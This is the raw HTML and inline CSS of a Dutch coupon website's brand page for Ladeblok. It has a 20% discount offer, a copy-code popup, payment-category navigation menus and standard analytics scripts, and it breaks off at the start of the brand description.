	padding: 12px 3.5rem;
}
.brand_popup_area_new .btn_style-1 i {
	font-size: 1.4rem;
	padding-left: 7px;
}
.offer_copy_code p {
	padding-bottom: 0;
	display: inline-block;
	font-weight: 600;
	font-size: 24px;
	margin-right: 10px;
}
.offer_copy_code_area {
	display: inline-block;
}
.offer_copy_code {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin: auto;
	padding: 5px;
	border: 1px solid #ddd;
	border-radius: 100px;
	padding-left: 15px;
	margin-bottom: 25px;
}
.copy_btn{
	font-size: 18px;
	padding: 14px 27px;
	border-radius: 100px;
	border: none;
	background: #18304b;
	color: #FFF;
	transition: .2s;
}
.copy_btn:hover{
	background: #fa8140;
	color: #FFF;
}
.code-feedback {
	display: flex;
	align-items: center;
	justify-content: center;
	margin-top: 25px;
}
.code-feedback p {
	font-size: 1.6rem;
	margin-bottom: ;
	padding-bottom: 0;
}
.code-feedback a {
	margin: 0 8px;
	font-size:1.6rem;
	color:#18304b;
}
.code-feedback-like i {
	color: #2bcf70;
}
.code-feedback a i {
	padding-left: 4px;
}
.code-feedback-dislike i {
	color: #ec4e45;
}
.code-feedback-btn {
	display: flex;
	align-items: center;
}
.brand_logo img {
	height: 75px;
	object-fit: contain;
}
.code-feedback-dislike {
	font-size: 1.6rem !important;
}


/* ############################################ */
/* ############# New Page All Css############# */
/* ########################################## */


.new-all-kortingscodes-area {
  padding: 80px 0;
}

.kortingscodes-middle-text {
	padding: 30px;
	background: #FFF;
	border: 1px solid #dddddd;
	margin: 10px 0;
	margin-bottom: 30px;
}
.kortingscodes-middle-text h3 {
	padding-bottom: 15px;
}

.kortingscodes-content {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.single-kortingscodes-area {
	border-radius: 5px;
	box-shadow: 0 0 15px #fff;
	transition: .2s;
	border: 1px solid #DDD;
	height: 100%;
}
.single-kortingscodes-area a {
	padding: 18px 10px;
	width: 100%;
	height: 100%;
	display: inline-block;
}
.logo_img.top_logo_img a {
	height: 100%;
}
.kortingscodes-top-img {
  text-align: center;
}
.kortingscodes-top-img img {
  height: 40px;
  width: auto;
  object-fit: contain;
}

.single-kortingscodes-area a h3 {
	color: #fa8140;
	font-size: 1.6rem;
	text-align: center;
	padding: 10px 0;
}
.single-kortingscodes-area a p {
	text-align: center;
	font-size: 15.5px;
}
.single-kortingscodes-area:hover{
  box-shadow: 0 8px 14px -6px rgba(153,153,153,0.65);
  transition: .2s;
}

.lookfantastic-image{
	width: 100%;
	height: 180px;
	border: 1px solid #eee;
	box-shadow: 0 0 8px #eee;
	margin-bottom: 8px;
	transition:.2s;
	background: #FFF;
}
.lookfantastic-image:hover{
	box-shadow: 0 8px 14px -6px rgba(153,153,153,0.65);
}
.lookfantastic-image a{
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 20px;
}

.single-lookfantastic {
	text-align: center;
	margin-top: 30px;
}
.lookfantastic-image img {
	height: 80px;
	width: auto;
	object-fit: contain;
}
.single-lookfantastic p a{
	font-size: 15.5px;
	color:#18304b;
}
.single-lookfantastic p a:hover{
	color:#ff6f00;
}
.kortingscodes-middle-text a:hover {
	color: #18304b;
}
.all-lookfantastic-area {
	padding-top: 25px;
}
.new-our-popular-area {
	padding: 7rem 0;
}

.new-brand-single-logos {
	display: flex;
	justify-content: space-between;
	align-items: center;
	transform: translateY(60px);
}
.new-brand-logo {
	background: #FFF;
	box-shadow:0 0 8px #ddd;
	border: 1px solid #eee;
	width: 120px;
	height: 120px;
	transition: .2s;
}
.new-brand-logo a {
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 10px;
	transition: .2s;
}
.new-brand-logo:hover{
  transform: scale(1.03);
  transition: .2s;
}
.new-brand-logo-area {
	padding-top: 50px;
	margin-bottom: 100px;
	position: relative;
	z-index: 1;
}

.logo_img.top_logo_img a img {
	width: 130px;
}

.new-brand-logo-area::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background: #00000082;
	z-index: -1;
}
.kortingscodes-middle-text p {
    font-size: 16px;
    line-height: 25px;
}

/* ############################################ */
/* ############# New Brand All Css############# */
/* ########################################## */
#all-brands li a {
	padding: 20px 15px 10px 15px;
	display: inline-block;
	text-align: center;
	width: 100%;
	transition: .2s;
}
#all-brands li a img {
	width: 65%;
	height: 80px;
	object-fit: contain;
}
#all-brands li a span {
	display: block;
	text-align: center;
}
.brand_tags_area_new {
	min-height: 100vh;
	position: relative;
}

#overlay {
	position: absolute;
	top: 0;
	z-index: 100;
	width: 100%;
	height: 100%;
	display: none;
	background: rgba(0, 0, 0, 0.4);
	left: 0;
}

.cv-spinner {
	height: 400px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.loader {
  width: 48px;
  height: 48px;
  border-radius: 50%;
  display: inline-block;
  position: relative;
  border: 3px solid;
  border-color: #FFF #FFF transparent transparent;
  box-sizing: border-box;
  animation: rotation 1s linear infinite;
}
.loader::after,
.loader::before {
  content: '';  
  box-sizing: border-box;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  border: 3px solid;
  border-color: transparent transparent #fa8140 #fa8140;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  box-sizing: border-box;
  animation: rotationBack 0.5s linear infinite;
  transform-origin: center center;
}
.loader::before {
  width: 32px;
  height: 32px;
  border-color: #FFF #FFF transparent transparent;
  animation: rotation 1.5s linear infinite;
}
    
@keyframes rotation {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
} 
@keyframes rotationBack {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(-360deg);
  }
}

.is-hide {
	display: none;
}





.merkpagina.best-coupon .title h1 {
	margin-bottom: 0;
}
.merkpagina.best-coupon .title {
	text-align: center;
	margin-bottom: 50px;
}

.merkpagina.best-coupon .title p {
	line-height: 26px;
}

.best-coupon-table-area {
	padding: 0;
}

.best-coupon-table-data tr th,
.best-coupon-table-data tr td {
	padding: 7px 20px !important;
	vertical-align: middle;
}
.best-coupon-table-data tr td .btn_style-1 {
	padding: 3px;
	min-width: 85px;
	text-align: center;
	border: none;
}

.best-coupon-code-header h1 {
	color: #18304b;
	font-size: 25px !important;
}

.best-coupon-code-single p {
	font-size: 16px;
}

.best-coupon-code-single {
	display: flex;
	align-items: center;
	padding-bottom: 10px;
}

.coupon-code-left {
	width: 30%;
}
.coupon-code-right {
	width: 70%;
}

.coupon-code-right .btn_style-1 {
	padding: 0px 5px !important;
	min-width: inherit !important;
	margin-left: 10px !important;
	border: none !important;
}

.coupon-code-right {
	display: flex;
	align-items: center;
}
.best-code-area {
	position: fixed;
	top: 0;
	left: 0;
	display: none;
	visibility: hidden;
	opacity: 0;
	width: 100%;
	height: 100vh;
/*	background: #000000b8;*/
	z-index: 999;
}
.best-code-main-content {
	background: #F2F2F2;
	width: 500px;
	height: auto;
	box-shadow: 0 0 10px #ffffff59;
	padding: 20px;
	margin: auto;
	margin-top: 50px;
	border-radius: 5px;
}
.my-modal-show .best-code-area {
	display: block;
	visibility: visible;
	opacity: 1;
}

.best-coupon-code-header {
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid #DDD;
}


.bg-greay {
	position: relative;
}
.bg-greay::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	background: #000000b8;
	z-index: 99;
}
.my-modal-close {
	color: #18304b;
}
.my-modal-close:hover{
	color: #ff6f00;
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="tradetracker-site-verification" content="93bc07ce57062c5c9f5f1c3146650f0d9d391796" />
<meta name="1033afc17d7fc18" content="ac17a7781fbd155811d71714c38b5c34" />
<script src="https://app.finqer.ai/finqer.js?key=01K6WXQXY05FZJE993PQ5BFHR7" defer></script>		<style type="text/css" id="wp-custom-css">
			/* ########################################## */
.populaire_items.populaire_des p {
  padding-bottom: 20px;
}

.desc-a-style {
  color: #fa8140 !important;
}

.desc-a-style:hover {
  text-decoration: underline;
}

.populaire_area {
  margin-bottom: 0;
  padding-bottom: 17rem;
  padding-top: 8rem;
  background: #F3F4F6;
}

.winkels_area.p_b {
  padding-bottom: 7rem;
}

.populaire_des-faq {
  padding: 10px;
  background: #FFF;
  border-radius: 5px;
}

.populaire_des-faq h2 {
  padding-bottom: 5px;
  border-bottom: 1px solid #F3F4F6;
}

.populaire_faq_single-items h3 {
  background: #F3F4F6;
  padding: 8px;
  margin-top: 10px;
  padding-left: 10px;
}

.populaire_faq_single-items p {
  padding: 20px 10px;
}

/* .subceribe_form input[type="submit"] {
  margin-left: -10.8rem;
} */

.right-video video {
  width: 100% !important;
  height: auto;
  border-radius: 5px;
}

.desc-a-style {
  color: #fa8140;
}

.single_tags_content ul.item_wrapper.main-items-brand li a span {
  display: block;
}

.item_wrapper.main-items-brand li a img {
  width: 65%;
  height: 80px;
  object-fit: contain;
}

.item_wrapper.main-items-brand li {
  text-align: center;
}

.single_tags_content ul li {
  -webkit-box-flex: 0;
  flex: 0 0 30% !important;
  box-shadow: 0 0 8px #eee;
  margin: 10px;
}

.item_wrapper.main-items-brand li a {
  width: 100%;
  height: 100%;
  display: inline-block;
  transition: .4s;
}


.merkpagina_Top {
  height: 100%;
  box-shadow: 0 0 8px #eee;
  margin-top: 40px;
}

.top_logo_img {
  height: 100%;
  text-align: center;
  display: flex;
  justify-content: center;
  align-items: center;
}

.coder-breadcrumbs {
  margin-top: 0;
}



.populaire_area .populaire_des-faq h2,
.populaire_area .title h2 {
  font-size: 30px;
}

.populaire_area .populaire_faq_single-items h3 {
  font-size: 26px;
}

.populaire_faq_single-items p,
.populaire_items.populaire_des p {
  font-size: 18px;
}


.single-items {
  display: flex;
  justify-content: start;
  align-items: center;
}

.win-leuke-right-content .subceribe_form input[type="submit"] {
  margin-top: 0;
}

.row.win-leuke.merkpagina_item {
  background: #2f485d;
  padding: 15px;
}

.row.win-leuke.merkpagina_item .logo_img img {
  width: 50px;
  height: 50px;
  border-radius: 5px;
  margin-right: 15px;
}

.merkpagina_item-left-test p,
.merkpagina_item-left-test h2 {
  color: #FFF;
}

.all_brand_area,
.merkpagina,
.bloge_title {
  background: #FFF3EC !important;
}

.merkpagina_items_area {
  background: #FFF9F5;
}

.logo_img.top_logo_img {
  box-shadow: 0 0 8px #eee !important;
  padding: 0;
  height: 165px;
}

.custom_card,
.custom_card,
.merkpagina_Top {
  background: #FFF;
}

.korting_card {
  background: #fa8140 !important;
}

.merkpagina_item {
  background: #FFF;
  padding: 15px;
}

.merkpagina_details {
  display: block;
}

.merkpagina_btn {
  margin-top: 15px;
}

.merkpagina_Top.merkpagina_extra h2 {
  color: #fa8140;
}

.top_logo_img {
  flex: 0 0 20% !important;
}

.hot-stores {
  margin-top: 40px;
}

.logo_img img {
  height: 100%;
  border-radius: 5px;
}

.merkpagina_Top {
  height: auto !important;
  padding: 20px;
}

.merkpagina_Top.merkpagina_extra {
  height: auto !important;
  padding: 20px;
}

.merkpagina_item-left-test h2 {
  color: #FFF;
}

.new-coupon-end-date {
  text-align: left;
  box-shadow: 0px 5px 8px #cbcaca54;
  padding-left: 20px;
  background: #FEF1EA;
}

.hide-text-btn {
  position: relative;
}

.hide-text {
  border: 2px dotted #707070;
  padding: 3px 8px;
  display: inline-block;
  font-size: 20px;
  color: #fa8140;
  font-weight: 500;
  min-width: 190px;
  text-align: right;
}

.btn-text {
  background: url('https://qorting.de/wp-content/uploads/2022/12/button.png') no-repeat scroll 100% 0 / cover;
  color: #fff;
  font-size: 14px;
  font-weight: 500;
  padding: 10px 1rem;
  display: inline-block;
  position: absolute;
  left: 0;
  top: -11px;
  right: 20px;
  transition: .2s;
}

.btn-text:hover {
  right: 25px;
}

.hot-stores-title p {
  font-size: 2.3rem;
  color: #18304b;
  font-weight: 700;
  line-height: 3.5rem;
}

.hot-stores-title {
  border-bottom: 1px solid #DDD;
}

.over_stockly.custom_card.over-main-title ol li,
.over_stockly.custom_card.over-main-title ul li,
.over_stockly.custom_card.over-main-title p {
  font-size: 15px;
  list-style: disc;
  list-style-position: outside;
}

.over_stockly.custom_card.over-main-title ol,
.over_stockly.custom_card.over-main-title ul {
  padding-left: 15px;
}

.accordion-item {
  padding-left: 12px;
}

.over_stockly.custom_card.over-main-title p {
  max-width: inherit;
  line-height: 32px;
}

.new-coupon-end-date p {
  color: #fa8140;
}

.new-coupon-group img {
  width: 50px;
  height: 30px;
  object-fit: contain;
  margin-right: 10px;
}

.new-coupon-group {
  display: flex;
}

.merkpagina_top_details {
  flex: 0 0 78%;
}

.merkpagina_extra {
  text-align: center;
  padding: 15px 0px;
  box-shadow: 0 0 8px #eee !important;
  flex: 0 0 22%;
}

.merkpagina_extra p {
  background: #FAE0D2;
}

.merkpagina_extra h3,
.merkpagina_extra h2 {
  color: #F9813F;
}

.merkpagina_extra h3 {
  font-size: 40px;
  font-weight: 900;
  line-height: 50px;
}

.unpopular {
  margin-top: 50px;
}

.over_stockly.custom_card.over-main-title h2 {
  font-size: 3rem;
  color: #18304b;
  font-weight: 600;
  max-width: inherit;
  border-bottom: 1px solid #DDD;
  padding: 12px 0px;
  margin-bottom: 12px;
}

.over_stockly.custom_card.over-main-title {
  padding-bottom: 50px;
}

.alert-red {
  background-color: #F9813F !important;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"] {
  background: #F9813F;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"]:hover {
  background: #2f485d;
}

.accordion-body {
  font-family: 'Baloo Da 2', cursive;
  font-size: 17px !important;
}

.accordion-header button {
  font-size: 17px !important;
  font-weight: 700 !important;
}

.over_stockly.custom_card.over-main-title ol li::before,
.over_stockly.custom_card.over-main-title ul li::before {
  display: none;
}

.over_stockly.custom_card.over-main-title ol li::marker,
.over_stockly.custom_card.over-main-title ul li::marker {
  color: #F9813F;
  font-size: 22px;
}

.over_stockly.custom_card.over-main-title p {
  padding: 8px 0;
}

.expire-single-single-items .row.win-leuke.merkpagina_item,
.unpopular-area-single-items .unpopular {
  display: none;
}

.unpopular-area .unpopular-area-single-items:first-child .unpopular {
  display: block;
}

.expire-all-items .expire-single-single-items:nth-child(2) .row.win-leuke.merkpagina_item {
  display: flex;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"] {
  position: absolute;
  top: 50%;
  right: 9px;
  transform: translateY(-50%);
}


.row.win-leuke.merkpagina_item #mc4wp-form-2 {
  position: relative;
}

.c_coupon_main_item {
  padding: 0 50px;
}

.c_single_itme {
  width: 240px;
}

.over_stockly.custom_card.over-main-title.hot-stores-brand-content h2 {
  font-size: 2rem;
  color: #18304b;
  font-weight: 700;
}

.over_stockly.custom_card.over-main-title.hot-stores-brand-content p {
  font-size: 15.5px;
  color: #2d2d2d;
  line-height: 32px;
}

.black_friday {
  margin-top: 0em;
}

.hoeveel_text {
  background: #FFF;
}

.merkpagina_items_area.voucher_submit_area {
  background: #FFF;
}


.merkpagina_items_area.voucher_submit_area {
  background: #FFF;
}

.over_stockly p {
  color: #18304b !important;
}
.single-date.merkpagina_top_details P {
  margin: 0;
  background: #FFF;
}
.single-date.merkpagina_top_details {
  margin-left: 0;
  text-align: right;
  padding-right: 20px;
  background: #FFF;
}
.merkpagina_extra-items.merkpagina_Top {
  padding-bottom: 0;
}
.single-brand-content.single-no-brand p i {
  border-radius: 50%;
  color: #FFF;
  font-size: 9px;
  text-align: center;
  padding: 3px 6px;
  display: inline-block;
  margin-right: 5px;
  background: #fa8140;
}

.coupon__end_date {
  color: #9CA3AC;
}
.subceribe_form.subceribe_singe-options form {
    position: relative;
}

/* .mail-chimp-sections .win-leuke.merkpagina_item {
    display: none;
}
.mail-chimp-sections .win-leuke.merkpagina_item {
    display: none;
} */
/* .mail-chimp-sections:nth-child(2) .win-leuke.merkpagina_item {
    display: flex;
} */
.blog-single-content-row .bialty-container h2,
.single-brand-content h2 {
    border-bottom: 1px solid #DDD;
    padding: 12px 0px;
    margin-bottom: 12px;
    display: inline-block;
    width: 100%;
}

.item_wrapper.main-items-brand li a {
	padding: 20px 15px 10px 15px;
}





.blog-table-content {
	box-shadow: 0 0 15px #bbb;
	border-radius: 12px;
	padding: 30px;
	margin: 40px 0;
}

.left-b-table {
  margin-top: 20px;
	padding-right:10px;
}
.left-b-table h3,
.b-top-title h4 {
  font-size: 2.3rem;
  color: #18304b;
}
.left-b-table h4 {
	font-size: 22px;
	margin-bottom: 15px;
	margin-top: 0;
}
.b-top-title {
	margin: 0 !important;
}
.b-top-title h3 {
  color: #9CA3AC;
  font-size: 22px;
}
.left-b-table ul li {
	font-size: 15.5px;
	color: #F9813F;
	list-style: disc;
	margin-left: 15px;
	line-height:normal;
}
.left-b-table ul li a {
  color: #F9813F;
  text-decoration: none;
}
.blog-single-content-row .left-b-table ul {
  padding-left: 0 !important;
}

.logo_img.top_logo_img {
	flex: 0 0 200px !important;

@media all and (max-width: 991px) {
	.row.margin_left.padding_left {
		margin-left: 0 !important;
		margin-left:0 !important;
	}
	
	.logo_img.top_logo_img {
		flex: 0 0 130px !important;
	}

}

@media all and (max-width: 767px) {
	.row.win-leuke.merkpagina_item #mc4wp-form-2 input[type="email"] {
		width: 100%;
		max-width: inherit;
	}
	.single_tags_content ul {
		justify-content: center !important;
	}
	
	.single_tags_content ul li {
		flex: 0 0 45% !important;
	}
	.logo_img.top_logo_img a {
		height: 100%;
	}
	.coder-breadcrumbs {
		display: none;
	}
}

@media all and (max-width: 455px) {
	.subceribe_form input[type="submit"] {
		margin-left: 0;
	}
	.single_tags_content ul li {
		flex: 0 0 40% !important;
	}

}

@media all and (max-width: 380px) {

	.single_tags_content ul li {
		flex: 0 0 90% !important;
	}

}




		</style>
		
		<meta property="article:published_time" content="19-12-2022" />
		<meta property="article:modified_time" content="23-01-2026" />
				<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-K7GXF5C');</script>
		<!-- End Google Tag Manager -->
						<script type="application/ld+json">
					[
						{
							"@context":	"https://schema.org",
							"@type": "Store",
							"@id": "https://qorting.nl/merken/ladeblok-kortingscodes/",
							"url": "https://qorting.nl/merken/ladeblok-kortingscodes/",
							"image": "https://qorting.nl/wp-content/uploads/2022/11/ladeblok_kortingscodes.png",
							"name":	"Ladeblok"
						}
					]
				</script>

						
	</head>
	<body class="archive tax-brands term-ladeblok-kortingscodes term-3898 wp-theme-coder-coupon">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7GXF5C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="popup_search_box">
	<div class="search__box">
		<div class="close_search">
			<i class="fa fa-times"></i>
		</div>
		<div class="search_box">
			<form method="get" role="search" action="https://qorting.nl/">
				<input type="text" name="s" id="search" placeholder="">
				<input type="hidden" name="post_type" value="coder-coupon">
				<button type="submit"><i class="fas fa-search"></i>Vind</button>
			</form>
		</div>
	</div>
</div>



		<!-- Start Header Area -->
		<header class="header_area card">
			<div class="container">
				<div class="row align-items-center">
					<div class="col-md-4">
						<div class="logo">
							<a href="https://qorting.nl">
								<img src="https://qorting.nl/wp-content/uploads/2021/06/logo.png" alt="Logo">							</a>
							<a href="" class="nav_bar"><i class="fa fa-bars"></i></a>
						</div>
					</div>
					<div class="col-md-8">
						<nav class="main_menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-16425" class="euro-mega menu-item menu-item-type-custom menu-item-object-custom menu-item-16425"><a href="#">€ Betalen <span class="fas fa-chevron-down first"></span></a></li>
<li id="menu-item-199" class="fas fa-star menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://qorting.nl/merken/">Merkpagina</a></li>
<li id="menu-item-197" class="fas fa-store menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://qorting.nl/aanbiedingen/">Leukste aanbiedingen</a></li>
<li id="menu-item-4258" class="fas fa-list cip-mega menu-item menu-item-type-custom menu-item-object-custom menu-item-4258"><a href="#">Categorieën  <span class="fas fa-chevron-down first"></span></a></li>
<li id="menu-item-198" class="bi bi-newspaper menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://qorting.nl/blog/">Blog</a></li>
<li id="menu-item-6" class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="#"><i class="fas fa-search"></i></a></li>
</ul></nav>						<!-- Mega Menu-->
						<div class="mega_menu cat_mega_menu Categorieën_list">
							<div class="megha_menu_list">
							<!-- single -->
							<ul class="m_menu_list">
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/babykleding-en-accessoires/">Babykleding en accessoires</a></li>
																										<li><a href="https://qorting.nl/coupon-categorie/eten-drinken/">Eten drinken</a></li>
																										<li><a href="https://qorting.nl/coupon-categorie/geschenken/">Geschenken</a></li>
																					</ul>
								</li>
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/muziek-games-en-films/">Muziek, games en films</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/technologie-elektronica/">Technologie &amp; elektronica</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/sport-fitness-en-outdoor/">Sport, fitness en outdoor</a></li>
																						</ul>
								</li>
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/gezondheid-schoonheid/">Gezondheid &amp; schoonheid</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/make-up-en-verzorging/">Make-up en verzorging</a></li>
																						</ul>
								</li>
							</ul>
							<!-- single -->
							<ul class="m_menu_list border_top">
								<li>
									<ul> 
																								<li><a href="https://qorting.nl/webshops-in-termijnen-betalen/">Webshops in termijnen betalen</a></li>
																											<li><a href="https://qorting.nl/webshops-met-achteraf-betalen/">Webshops met achteraf betalen</a></li>
																						</ul> 
								</li>
								<li>
									<ul> 
										<li>
																										<li><a href="https://qorting.nl/black-friday/">Black Friday</a></li>
																													<li><a href="https://qorting.nl/webshops-met-gratis-verzending/">Webshops met gratis verzending</a></li>
																								</li>
									</ul> 
								</li>
							</ul>
							</div>
						</div>

						<!-- Meta Menu 2 -->
						<div class="mega_menu mega_euro_list">
							<div class="megha_menu_list">
																		<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-achteraf-betalen/">Laptop achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-achteraf-betalen/">Telefoon achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-achteraf-betalen/">Witgoed achteraf betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-achteraf-betalen/">Televisie achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/camera-achteraf-betalen/">Camera achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-achteraf-betalen/">Fiets achteraf betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-achteraf-betalen/">Scooter achteraf betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																			<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-in-termijnen-betalen/">Laptop in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-in-termijnen-betalen/">Telefoon in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-in-termijnen-betalen/">Witgoed in termijnen betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-in-termijnen-betalen/">Televisie in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/camera-in-termijnen-betalen/">Camera in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-in-termijnen-betalen/">Fiets in termijnen betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-in-termijnen-betalen/">Scooter in termijnen betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																			<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-met-paypal-betalen/">Laptop met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-met-paypal-betalen/">Telefoon met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-met-paypal-betalen/">Witgoed met PayPal betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-met-paypal-betalen/">Televisie met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/camera-met-paypal-betalen/">Camera met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-met-paypal-betalen/">Fiets met PayPal betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-met-paypal-betalen/">Scooter met PayPal betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																</div>
						</div>

						<!-- Mega Menu-->
					</div>
				</div>
			</div>
		</header>
		<!-- End Header Area -->	
      <!-- Start merkpagina Area -->
      <section class="merkpagina">
        <div class="container">
          <div class="row">
            <div class="col-md-12">
				<div class="title">
					<h1>Ladeblok Kortingscodes</h1>
				</div>
            </div>
          </div>
        </div>
      </section>
      <!-- End merkpagina Area -->
      <!-- Start Popup -->
	  				    <div class="modal fade brand_popup_box" id="coupon_code-29571">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="http://www.ladeblok.nl/">
												<img src="https://qorting.nl/wp-content/uploads/2022/11/ladeblok_kortingscodes.png" alt="ladeblok kortingscodes" />											</a>
										</div>
										<div class="offer_title">
					             <h2>Ladeblok korting. Tot wel 20% korting.</h2>
					            <p>Ladeblok kortingscode: ontvang tot 20% korting op het assortiment.</p>
					          </div>
					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">Geen actieve kortingscode</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
					          </div>
										<div class="offer_submit">
											<a rel="nofollow noopener" href="http://www.ladeblok.nl/" class="btn_style-1">Pak de korting <i class="fa fa-link"></i></a>
										</div>
										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
	                          <button name="not_working_button-29571" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
				          	</div>

									</div>
								</div>
							</div>
						</div>
					</div>
						      <!-- End Popup -->
      <!-- Start merkpagina Items Area -->
      <section class="merkpagina_items_area">
        <div class="container">
			<div class="row gx-5">
				<div class="col-md-12">
					<div class="merkpagina_Top">
						<div class="logo_img top_logo_img">
															<a href="https://qorting.nl/merken/ladeblok-kortingscodes">
									<img src="https://qorting.nl/wp-content/uploads/2022/11/ladeblok_kortingscodes.png" alt="ladeblok kortingscodes">								</a>
						</div>
						<div class="merkpagina_top_details">
							<div class="coder-breadcrumbs">
									<ul>
		<li><a href="https://qorting.nl">Home</a></li>
		<li> <span class="brk">/<span></li>
		<li><a href="https://qorting.nl/merken">merken</a></li>
		<li> <span class="brk">/<span></li><li><a href="https://qorting.nl/merken/ladeblok-kortingscodes/">Ladeblok</a></li>	</ul>
							</div>
							
							<div class="new-text-line-with-border">
								<h2>Ladeblok kortingscodes en aanbiedingen.</h2>								<p class="brand_top_desc">
									 

									Ladeblok korting met actieve kortingscodes op  23 January 2026								</p>
								<!-- <p class="brand-text2">
									Laatst bijgewerkt:
								</p> -->
							</div>
							<a rel="nofollow noopener"  href="" target="_blank" class="btn_style-1 brand-web-url">Ga naar Website</a>
						</div>
					</div>
				</div>
				<!-- Single Merkepagina Item -->
				<div class="col-xl-8">
													<div class="col-md-12 mail-chimp-sections">
									<div class="merkpagina_item_ttop">
										<div class="merkpagina_item">
											<div class="logo_img">
												<a href="#" class="igetButton-29571"><img src="https://qorting.nl/wp-content/uploads/2022/11/ladeblok_kortingscodes.png" alt="ladeblok kortingscodes"></a>
											</div>
											<div class="merkpagina_details" id="brand_1st_coupon">
												<div class="markpagina_text">
													<a href="#" class="tgetButton-29571"><h2>Ladeblok korting. Tot wel 20% korting.</h2></a>
													<p>Ladeblok kortingscode: ontvang tot 20% korting op het assortiment.</p>
												</div>
												<div class="merkpagina_btn">
													<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-29571">
														Activeer kortingscode													</a>
												</div>
											</div>
										</div>
										<div class="new-coupon-end-date">
											<p class="end-date-text">Einddatum:
												31 January 2026.</p>
										</div>
									</div>

									
								</div>
														

					 
										<div class="brand-content">
																					<div class="single-brand-content">
										<h2>Kortingscodes van Ladeblok</h2>
